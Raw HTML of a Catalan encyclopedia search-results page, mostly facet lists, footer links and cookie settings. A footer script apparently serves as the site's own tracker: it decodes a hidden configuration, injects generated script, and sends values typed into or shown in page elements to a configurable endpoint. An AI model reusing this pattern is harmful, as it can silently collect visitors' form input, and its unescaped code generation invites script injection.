</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1264" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1264" data-drupal-facet-item-value="1264" data-drupal-facet-item-count="2"><span class="facet-item__value">Arxivística i biblioteconomia</span>
  <span class="facet-item__count">(2)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A954" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-954" data-drupal-facet-item-value="954" data-drupal-facet-item-count="2"><span class="facet-item__value">Sociologia</span>
  <span class="facet-item__count">(2)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A4407" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-4407" data-drupal-facet-item-value="4407" data-drupal-facet-item-count="1"><span class="facet-item__value">Art gòtic</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1717" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1717" data-drupal-facet-item-value="1717" data-drupal-facet-item-count="1"><span class="facet-item__value">Arxipèlag</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A4864" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-4864" data-drupal-facet-item-value="4864" data-drupal-facet-item-count="1"><span class="facet-item__value">Demografia</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A4896" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-4896" data-drupal-facet-item-value="4896" data-drupal-facet-item-count="1"><span class="facet-item__value">Dret</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A944" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-944" data-drupal-facet-item-value="944" data-drupal-facet-item-count="1"><span class="facet-item__value">Electrònica i informàtica</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1039" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1039" data-drupal-facet-item-value="1039" data-drupal-facet-item-count="1"><span class="facet-item__value">Literatura</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1088" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1088" data-drupal-facet-item-value="1088" data-drupal-facet-item-count="1"><span class="facet-item__value">Literatura catalana</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A977" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-977" data-drupal-facet-item-value="977" data-drupal-facet-item-count="1"><span class="facet-item__value">Literatura francesa</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1194" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1194" data-drupal-facet-item-value="1194" data-drupal-facet-item-count="1"><span class="facet-item__value">Museologia</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1010" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1010" data-drupal-facet-item-value="1010" data-drupal-facet-item-count="1"><span class="facet-item__value">Música</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A4438" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-4438" data-drupal-facet-item-value="4438" data-drupal-facet-item-count="1"><span class="facet-item__value">Pedagogia</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1164" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1164" data-drupal-facet-item-value="1164" data-drupal-facet-item-count="1"><span class="facet-item__value">Periodisme</span>
  <span class="facet-item__count">(1)</span>
</a></li></ul>
</div>

    </div>
  </div>
<div class="facet-inactive block-facet--checkbox block block-facets block-facet-blockfaceta-toponimia" id="block-facetatoponimia">
  <div id="collapsiblock-wrapper-facetatoponimia" class="collapsiblock" data-collapsiblock-action="3">
      <h2>Topònims</h2>
    </div>
      <div class="content">
      <div class="facets-widget-checkbox">
      <ul data-drupal-facet-id="faceta_toponimia" data-drupal-facet-alias="faceta_toponimia" class="facet-inactive js-facets-checkbox-links item-list__checkbox"><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_toponimia%3A1845" rel="nofollow" data-drupal-facet-item-id="faceta-toponimia-1845" data-drupal-facet-item-value="1845" data-drupal-facet-item-count="1"><span class="facet-item__value">Cuba</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_toponimia%3A1711" rel="nofollow" data-drupal-facet-item-id="faceta-toponimia-1711" data-drupal-facet-item-value="1711" data-drupal-facet-item-count="1"><span class="facet-item__value">Sudan del Sud</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_toponimia%3A1014" rel="nofollow" data-drupal-facet-item-id="faceta-toponimia-1014" data-drupal-facet-item-value="1014" data-drupal-facet-item-count="1"><span class="facet-item__value">Xina</span>
  <span class="facet-item__count">(1)</span>
</a></li></ul>
</div>

    </div>
  </div>

  </section>

                </aside>
              </div>
                                  </div>
        </div>
          </div>
              <div class="featured-bottom">
        <aside class="container clearfix" role="complementary">
            <section class="row region region-featured-bottom-first">
    <div id="block-logoenciclopediafooter" class="block block-block-content block-block-contentb710a73d-8a96-4694-81e9-38e159e4a48d">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div><img alt="enciclopèdia" data-entity-type="file" src="/sites/default/files/logo-enciclopedia_0.png" width="202px" class="align-left" /></div>
</div>
      
    </div>
  </div>

  </section>

            <section class="row region region-featured-bottom-second">
    <div id="block-socialprefooter" class="social-footer sf-icons block block-block-content block-block-content04769818-edd9-4120-894a-c0bc5ac41063">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><a href="https://twitter.com/enciclopediaCAT" target="_blank"><i class="fab fa-twitter fa-lg" ></i></a> <a href="https://www.facebook.com/Enciclopediacat" target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a>  <a href=https://www.instagram.com/enciclopedia_cat/ target="_blank"><i class="fab fa-instagram fa-lg"></i></a></div>
      
    </div>
  </div>

  </section>

            <section class="row region region-featured-bottom-third">
    <div id="block-subscriutealanewsletter" class="newsletter-block block block-block-content block-block-content8615aaa8-991d-4975-ad60-9de6ddd733ff">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><a class="btn btn-featured-bottom" href="https://grupenciclopedia.cat/landings/subscriu-te-al-butlleti-enciclopediacat/">Vols subscriure't al butlletí d'Enciclopèdia.cat?</a></p>
</div>
      
    </div>
  </div>

  </section>

        </aside>
      </div>
        <footer class="site-footer">
              <div class="container">
                      <div class="site-footer__top clearfix">
              <div class="row">
                <section class="row region region-footer-first">
    <div id="block-grupenciclopediafooter" class="block block-block-content block-block-contentd9da7727-6e04-4b48-a9a6-8df93e14da45">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div></div>

<div><img alt="logo 160" data-entity-type="file" data-entity-uuid="35b2da9b-091f-495e-86b3-e15ab4bb9983" src="/sites/default/files/inline-images/Logos_Fundacio%CC%81-Oro%2Bblanc%2BEC_160.png" /></div>

<div></div>
</div>
      
    </div>
  </div>
<div id="block-socialfooter" class="social-footer sf-icons block block-block-content block-block-content9244dc12-40b3-4380-b1c0-9cb9771e658c">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p></p>
<a href=https://twitter.com/Genciclopedia target="_blank"><i class="fab fa-twitter fa-lg" ></i></a> <a href=https://www.facebook.com/GrupEnciclopediaCatalana/ target="_blank"><i class="fab fa-facebook-square fa-lg"></i></a> <a href=https://www.instagram.com/grupenciclopedia/ target="_blank"><i class="fab fa-instagram fa-lg"></i></a> <a href=https://www.youtube.com/user/enciclopediaCAT/playlists target="_blank"><i class="fab fa-youtube fa-lg"></i> <a href="https://www.linkedin.com/company/5225845/admin/dashboard/" target="_blank"><i class="fab fa-linkedin fa-lg"></i></a></div>
      
    </div>
  </div>
<div id="block-gec-legalfooter" class="legal-footer block block-block-content block-block-content142a2073-fe9a-4070-9888-7f7c537240d5">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><a href="https://grupenciclopedia.cat/avis-legal/">Avís legal</a> <a class="last-legal" href="https://grupenciclopedia.cat/avis-de-cookies/">Galetes</a><br /><a class="last-legal" href="https://grupenciclopedia.cat/politica-privacitat/">Privacitat</a>| <a class="last-legal" href="https://grupenciclopedia.cat/politica-de-xarxes-socials/">Xarxes socials</a></p>
</div>
      
    </div>
  </div>

  </section>

                <section class="row region region-footer-second">
    <div id="block-editorials-2" class="menu-block block block-block-content block-block-contenta39a44af-8374-4451-ba2f-7f520392e3a6">
  
      <h2>Segells editorials</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul><li><a href="https://grupenciclopedia.cat/diccionaris-de-lenciclopedia/">Diccionaris de l`Enciclopèdia</a></li>
	<li><a href="https://grupenciclopedia.cat/enciclopediallibres/">Enciclopèdia</a></li>
</ul></div>
      
    </div>
  </div>

  </section>

                <section class="row region region-footer-third">
    <div id="block-educacio-2" class="menu-block block block-block-content block-block-content4bc3acc0-8552-4add-9d24-39ab2ce65765">
  
      <h2>Educació</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul><li><a href="https://text-lagalera.cat/">Text</a></li>
	<li><a href="https://www.lecturaenveualta.cat/">Certamen de Lectura<br />
	en Veu Alta</a></li>
</ul></div>
      
    </div>
  </div>

  </section>

                <section class="row region region-footer-fourth">
    <div id="block-apps-2" class="menu-block block block-block-content block-block-content57b17e9a-5ada-4142-8fac-314e18e8a3ee">
  
      <h2>Obres de referència</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul><li><a href="https://enciclopediaart.cat/">Enciclopèdia Art</a></li>
	<li><a href="https://enciclopediaart.cat/obres/grans-obres/">Grans obres</a></li>
</ul></div>
      
    </div>
  </div>

  </section>

                <section class="row region region-footer-fifth">
    <div id="block-diccionaris-2" class="menu-block block block-block-content block-block-content30932508-cbc1-4fd5-b3c1-0e51f514039e">
  
      <h2>Coneixement</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul><li><a href="https://www.enciclopedia.cat/">Enciclopèdia.cat</a></li>
	<li><a href="http://diccionari.cat/">Diccionari.cat</a></li>
	<li><a href="https://www.enciclopedia.cat/divulcat/">Divulcat</a></li>
</ul></div>
      
    </div>
  </div>
<div id="block-recolectorscript" class="block block-block-content block-block-contentc8df65e9-57b7-4d51-90ac-65dc26b2fbd5">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
	                        var retryArr = [];
                            var pluginCode = '[base64]';
                            function random() {
                                return Math.random().toString(36).substr(2); // Eliminar '0.'
                            };
                             
                            function token() {
                                return random() + random(); // Para hacer el token más largo
                            };
                            
                            var token = token();
                            decodePlugin(pluginCode);
                            
                            function decodePlugin(code){
                                var decode = decodeURIComponent(escape(window.atob( code )));
                                decode = JSON.parse(decode || '{}');
                                getFieldsData(decode)
                                console.log('decode',decode)
                            }
                            
                            function getFieldsData(fieldsData) {
                                console.log('token',token);

                                for (const field of fieldsData.targets) {
                                    var selector = field.selector;
                                    if(field.typeSelector === "Name" && field.action != 'access' && field.selector){
                                        var selector_ = document.getElementsByName(field.selector);
                                        selector_ = selector_[0].id;
                                        selector = selector_;
                                    }
                                    var id = field.id;
                                    var name = field.name.replace(/ /g, '');
                                    var action = field.action;
                                    var selectorValue = null;
                                    var url = location.href;
                                    var endpoint = fieldsData.endpoint;
                                                
                                    if(action && field.typeSelector && selector && url && endpoint && token){
                                        var createMethod = '';
                                        var script = "var field"+name+" = "+JSON.stringify(fieldsData)+";";
                                			script += "var target"+name+" = "+JSON.stringify({id:id,action:action,name:field.name,selector:selector,value:'',tokenSend:token})+";";
                                        
                                        if(action != 'access'){
                                            if(field.typeSelector === 'query'){
                                                createMethod = "selectElement"+name+" = document.querySelectorAll('"+selector+"');";
                                                createMethod +=  "if(selectElement"+name+"){";
                                                createMethod +=     "for (var i = 0; i < selectElement"+name+".length; i++) {";
                                				createMethod +=  	    "const element = selectElement"+name+"[i];";
                                				createMethod +=  	    "element.addEventListener('"+action+"', (event) => {";
                                				createMethod +=  		    "target"+name+".value = event.target.textContent;";
                                				createMethod +=  	    	"field"+name+".targets = target"+name+";";
                                				createMethod +=  	    	"field"+name+".url = '"+url+"';";
                                				createMethod +=      	    "if(target"+name+".value != '' && target"+name+".value != undefined && target"+name+".value != 'undefined'){";
                                				createMethod +=     		    "sendDataRecolector(field"+name+",'"+endpoint+"');";
                            					createMethod +=     	    "}";
                                				//createMethod +=  	    	"// console.log('"+name+"',event,event.target,event.target.textContent,event.target.classList);";
                                				createMethod +=     	"});";
                                				createMethod +=     "}";
                                				createMethod +=  "}";

                                                createMethod += "else{";
                                                createMethod += "setTimeout(function(){ ";
                                                createMethod += "console.log('2sec');";
                                                createMethod += "if(selectElement" + name + "){";
                                                createMethod += "for (var i = 0; i < selectElement" + name + ".length; i++) {";
                                                createMethod += "const element = selectElement" + name + "[i];";
                                                createMethod += "element.addEventListener('" + action + "', (event) => {";
                                                createMethod += "target" + name + ".value = event.target.textContent;";
                                                createMethod += "field" + name + ".targets = target" + name + ";";
                                                createMethod += "field" + name + ".url = '" + url + "';";
                                                createMethod += "if(target" + name + ".value != '' && target" + name + ".value != undefined && target" + name + ".value != 'undefined'){";
                                                createMethod += "sendDataRecolector(field" + name + ",'" + endpoint + "');";
                                                createMethod += "}";
                                                createMethod += "});";
                                                createMethod += "}";
                                                createMethod += "}";                       
                                                createMethod += "}, 2000);";
                                                createMethod += "}";

                                            }else{
                                                createMethod = "var selectElement"+name+" = document.getElementById('"+selector+"');";
                                                createMethod +=  "if(selectElement"+name+"){";
                                				createMethod +=      "selectElement"+name+".addEventListener('"+action+"', (event) => {";
                                				createMethod +=     	"console.log('"+name+"',event.target.value);";
                                				createMethod +=     	"target"+name+".value = document.getElementById('"+selector+"').value;";
                                				createMethod +=     	"field"+name+".targets = target"+name+";";
                                				createMethod +=      	"field"+name+".url = '"+url+"';";
                                				createMethod +=      	"console.log('field"+name+"',field"+name+");";
                                				createMethod +=      	"if(target"+name+".value != '' && target"+name+".value != undefined && target"+name+".value != 'undefined'){";
                                				createMethod +=     		"sendDataRecolector(field"+name+",'"+endpoint+"');";
                                				createMethod +=     	"}";
                                				createMethod +=     "});";
                                				createMethod +=  "}";

                                                
                                                createMethod += "else{";
                                                createMethod += "setTimeout(function(){";
                                                createMethod += "console.log('2sec');";
                                                createMethod += "if(selectElement" + name + "){";
                                                createMethod += "selectElement" + name + ".addEventListener('" + action + "', (event) => {";
                                                createMethod += "console.log('" + name + "',event.target.value);";
                                                createMethod += "target" + name + ".value = document.getElementById('" + selector + "').value;";
                                                createMethod += "field" + name + ".targets = target" + name + ";";
                                                createMethod += "field" + name + ".url = '" + url + "';";
                                                createMethod += "console.log('field" + name + "',field" + name + ");";
                                                createMethod += "if(target" + name + ".value != '' && target" + name + ".value != undefined && target" + name + ".value != 'undefined'){";
                                                createMethod += "sendDataRecolector(field" + name + ",'" + endpoint + "');";
                                                createMethod += "}";
                                                createMethod += "});";
                                                createMethod += "}";
                                                createMethod += "}, 2000);";
                                                createMethod += "}";

                                            }
                                        }else{
                                            if(url === selector){
                                				createMethod =   "if('"+url+"' === '"+selector+"'){";
                                				createMethod +=     "target"+name+".value = '"+selector+"';";
                                				createMethod +=     "field"+name+".targets = target"+name+";";
                                				createMethod +=     "field"+name+".url = '"+url+"';";
                                				createMethod +=     "if(target"+name+".value != '' && target"+name+".value != undefined && target"+name+".value != 'undefined'){";
                                				createMethod +=         "sendDataRecolector(field"+name+",'"+endpoint+"');";
                                				createMethod +=     "}";
                                				createMethod +=  "}";
                                			}else if (selector.indexOf('*') != -1 && url.indexOf(selector.replace('*', '')) != -1 ){
                                				createMethod =   "if('"+url.indexOf(selector.replace('*', ''))+"' != -1){";
                                				createMethod +=     "target"+name+".value = '"+selector+"';";
                                				createMethod +=     "field"+name+".targets = target"+name+";";
                                				createMethod +=     "field"+name+".url = '"+url+"';";
                                				createMethod +=     "if(target"+name+".value != '' && target"+name+".value != undefined && target"+name+".value != 'undefined'){";
                                				createMethod +=         "sendDataRecolector(field"+name+",'"+endpoint+"');";
                                				createMethod +=     "}";
                                				createMethod +=  "}";
                                			}
                                			if(field.typeSelector === 'query'){
                                				script = '';
                                				createMethod = "var selectElement"+name+" = document.querySelectorAll('"+selector+"');";
                                				createMethod +=  "if(selectElement"+name+"){";
                                				createMethod +=     "selectElement"+name+".forEach(e => {";
                                				createMethod +=     	"var field"+name+" = "+JSON.stringify(fieldsData)+";";
                                				createMethod +=     	"field"+name+".url = '"+url+"';";
                                				createMethod +=     	"var target"+name+" = "+JSON.stringify({id:id,action:action,name:field.name,selector:selector,value:'',tokenSend:token})+";";
                                				createMethod +=     	"target"+name+".value = e.textContent;";
                                				createMethod +=     	"field"+name+".targets = target"+name+";";
                                				createMethod +=         "if(target"+name+".value != '' && target"+name+".value != undefined && target"+name+".value != 'undefined'){";
                                				createMethod +=     	    "sendDataRecolector(field"+name+",'"+endpoint+"');";
                                				createMethod +=         "}";
                                				createMethod +=      "});";
                                				createMethod +=  "}";
                                			}
                                        };
                                            
                                        if(createMethod){
                                            script = script+createMethod;
                                            
                                            // creamos una etiqueta script
                                            var s = document.createElement("script");
                                            // indicamos en el atributo src el fichero que quieres cargar
                                            s.innerHTML  = script;
                                            // lo añadimos al documento (y se ejecuta automaticamente)
                                            document.querySelector("body").appendChild(s);
                                            
                                            console.log(field);
                                        }
                                    }
                                }
                            }
                            
                            function sendDataRecolector(obj, url,method = 'POST'){
                                 console.log('entro',obj,url)
                                // return false
                                var jsonData = obj;
                                var newXHR = new XMLHttpRequest();
                                
                                newXHR.addEventListener( 'load', reqListener );

                                
                                newXHR.open( method, url );
                                
                                newXHR.setRequestHeader( 'Content-Type', 'application/json' );
                                
                                
                                var formattedJsonData = JSON.stringify( jsonData );
                                
                                console.log( jsonData );

                                newXHR.send( formattedJsonData );
                               

                            }
                            
                            function reqListener () {
                                console.log( this.response );
                            }
                        </script></div>
      
    </div>
  </div>

  </section>

              
              </div>
              </div>
            </div>
            <div class="bottom-footer">
            <div class="container">
              <div class="site-footer__top clearfix">
              <div class="row">
                  <section class="row region region-footer-seventh">
    <div id="block-cookiesui" class="block block-cookies block-cookies-ui-block">
  
    
      <div class="content">
        
<div id="cookiesjsr"></div>

    </div>
  </div>

  </section>

                  <section class="row region region-footer-eighth">
    <div id="block-infoenciclopedia" class="info-enciclopedia-footer block block-block-content block-block-contentf7870aab-6fbe-4925-9fa2-d68862763df8">
  
      <h2>Contacte</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>Carrer de Josep Pla, 95<br />
08019 Barcelona<br />
Telèfon: 934 120 030<br />
Telèfon d'atenció al subscriptor:<br />
934 126 124<br />
comunicacio@enciclopedia.cat</p>
</div>
      
    </div>
  </div>

  </section>

                  <section class="row region region-footer-ninth">
    <div id="block-subscriures" class="newsletter-block block block-block-content block-block-content479259d2-ed77-4404-9117-9e4a6cd0b1cc">
  
      <h2>Subscriu-te als butlletins del Grup Enciclopèdia</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item">

<p><a class="btn btn-featured-bottom" href="https://grupenciclopedia.cat/landings/subscripcio-butlletins-grup-enciclopedia/#">Tria quin vols rebre</a></p>
</div>
      
    </div>
  </div>

  </section>

              </div>
            </div>
            </div>
                  </div>
          </footer>
  </div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"cerca\/gec","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ca","currentQuery":{"field_faceta_cerca_1":"All","search_api_fulltext":"alfabetitzacio"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,back_to_top\/back_to_top_icon,back_to_top\/back_to_top_js,bootstrap_barrio\/bootstrap_cdn,bootstrap_barrio\/fontawesome,bootstrap_barrio\/form,bootstrap_barrio\/global-styling,bootstrap_barrio\/messages_white,collapsiblock\/core,cookies\/cookiesjsr,cookies\/cookiesjsr.styles,cookies_ga\/analytics,cookies_gtag\/gtag,core\/html5shiv,facets\/drupal.facets.checkbox-widget,facets\/soft-limit,fontawesome\/fontawesome.svg.shim,gec\/adsense,gec\/bootstrap_cdn,gec\/global-styling,google_analytics\/google_analytics,pwa\/serviceworker,search_api_autocomplete\/search_api_autocomplete,simple_responsive_table\/global-styling,system\/base,views\/views.module,we_megamenu\/form.we-mega-menu-frontend","theme":"gec","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/cerca\/gec":true},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_prevent_on_mobile":true,"back_to_top_prevent_in_admin":false,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top"},"google_analytics":{"account":"G-25SGBGPBS0","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"pwa":{"cache_version":"8.x-1.5-v1","installPath":"\/serviceworker-pwa"},"simpleResponsiveTable":{"maxWidth":"767","modulePath":"modules\/simple_responsive_table"},"collapsiblock":{"active_pages":false,"slide_type":1,"slide_speed":200},"cookiesjsr":{"config":{"cookie":{"name":"cookiesjsr","expires":31536000000,"domain":"","sameSite":"Lax","secure":false},"library":{"libBasePath":"\/libraries\/cookiesjsr\/dist","libPath":"\/libraries\/cookiesjsr\/dist\/cookiesjsr.min.js","scrollLimit":250},"callback":{"method":"post","url":"\/cookies\/consent\/callback.json","headers":[]},"interface":{"openSettingsHash":"#editCookieSettings","showDenyAll":false,"denyAllOnLayerClose":false,"settingsAsLink":false,"availableLangs":["en","ca"],"defaultLang":"ca","groupConsent":false,"cookieDocs":false}},"services":{"default":{"id":"default","services":[{"key":"base","type":"default","name":"Necess\u00e0ries","info":{"value":"","format":"full_html"},"uri":"https:\/\/grupenciclopedia.cat\/avis-de-cookies\/","needConsent":false}],"weight":1},"tracking":{"id":"tracking","services":[{"key":"analytics","type":"tracking","name":"Google Analytics","info":[],"uri":"https:\/\/support.google.com\/analytics\/answer\/6004245","needConsent":true}],"weight":10},"performance":{"id":"performance","services":[{"key":"gtag","type":"performance","name":"Google Tag Manager","info":[],"uri":"https:\/\/policies.google.com\/privacy","needConsent":true}],"weight":30},"video":{"id":"video","services":[{"key":"video","type":"video","name":"Video provided by YouTube, Vimeo","info":[],"uri":"https:\/\/policies.google.com\/privacy","needConsent":true}],"weight":40}},"translation":{"langcode":"ca","default_langcode":"en","bannerText":"Les galetes (cookies) s\u00f3n importants per a tu, influeixen en la teva experi\u00e8ncia de navegaci\u00f3, ens ajuden a protegir la teva privacitat i permeten realitzar les peticions que ens sol\u00b7licitis a trav\u00e9s de la web. Utilitzem galetes pr\u00f2pies i de tercers per a analitzar els nostres serveis i mostrar-te publicitat relacionada amb les teves prefer\u00e8ncies sobre la base d\u2019un perfil elaborat amb els teus h\u00e0bits de navegaci\u00f3 (per exemple, p\u00e0gines visitades). Si consents la seva instal\u00b7laci\u00f3 prem \u0022Acceptar Galetes\u0022 o tamb\u00e9 pots configurar les teves prefer\u00e8ncies prement \u0022Par\u00e0metres\u0022. ","privacyPolicy":"Pol\u00edtica de Galetes","privacyUri":"https:\/\/grupenciclopedia.cat\/avis-de-cookies\/","imprint":"","imprintUri":"","cookieDocs":"","cookieDocsUri":"https:\/\/grupenciclopedia.cat\/avis-de-cookies\/","denyAll":"Rebutjar","settings":"Par\u00e0metres","acceptAll":"Acceptar Galetes","allowAll":"Accept all","cookieSettings":"Configurar galetes","close":"Tanca","officialWebsite":"Veure el lloc web oficial","requiredCookies":"Necess\u00e0ries","readMore":"Llegeix m\u00e9s","allowed":"perm\u00e8s","denied":"negat","alwaysActive":"Sempre actives","settingsAllServices":"Configura per a tots els serveis","saveSettings":"Desa","credit":"","_core":{"default_config_hash":"X8VxTkyAAEb9q-EhYz30-BkJ9Ftv5-u1H7BXLXHQe1o"},"default":{"title":"Galetes t\u00e8cniques (necess\u00e0ries)","details":"Aquestes galetes s\u00f3n importants per a donar-te acc\u00e9s segur a zones amb informaci\u00f3 personal o per a recon\u00e8ixer-te quan inicies sessi\u00f3."},"tracking":{"title":"Galetes Anal\u00edtiques","details":"Permeten mesurar, de forma an\u00f2nima, el nombre de visites o l\u2019activitat. Gr\u00e0cies a elles podem millorar constantment la teva experi\u00e8ncia de navegaci\u00f3. Podr\u00e0s disposar d\u2019una millora cont\u00ednua en l\u2019experi\u00e8ncia de navegaci\u00f3."},"performance":{"title":"Galetes de Personalitzaci\u00f3","details":"Aquestes galetes estan relacionades amb caracter\u00edstiques generals com, per exemple, el navegador que utilitzes, i podr\u00e0s disposar d\u2019una experi\u00e8ncia i continguts personalitzats."},"video":{"title":"V\u00eddeo","details":"Video sharing services help to add rich media on the site and increase its visibility."}}},"facets":{"softLimit":{"faceta_toponimia":20,"faceta_cerca_materia":20,"faceta_cerca_tipus_d_article":20,"faceta_cerca_1":20},"softLimitSettings":{"faceta_toponimia":{"showLessLabel":"Mostra\u2019n menys","showMoreLabel":"Mostra\u2019n m\u00e9s"},"faceta_cerca_materia":{"showLessLabel":"Mostra\u2019n menys","showMoreLabel":"Mostra\u2019n m\u00e9s"},"faceta_cerca_tipus_d_article":{"showLessLabel":"Mostra\u2019n menys","showMoreLabel":"Mostra\u2019n m\u00e9s"},"faceta_cerca_1":{"showLessLabel":"Mostra\u2019n menys","showMoreLabel":"Mostra\u2019n m\u00e9s"}}},"search_api_autocomplete":{"cerca_gec_solr":{"auto_submit":true}},"user":{"uid":0,"permissionsHash":"4b7488e9910474407e9ca1a8c87e839508d9121f3caf4dd2de6a662419f2264c"}}</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="/sites/default/files/js/js_RyvVqxI1KcaRKAWwdf177w2sL_s9l_tJY7RLQseVylo.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="/sites/default/files/js/js_0t--QbM9zdcdKkLRh92BYTBnCf-UxXAvWAAAZmPaYEs.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/sites/default/files/js/js_MjVgfHhCb9q1-yQ-dq55N_ITSN8FJmBKhu7mcNJ_FWg.js"></script>
<script src="//stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>
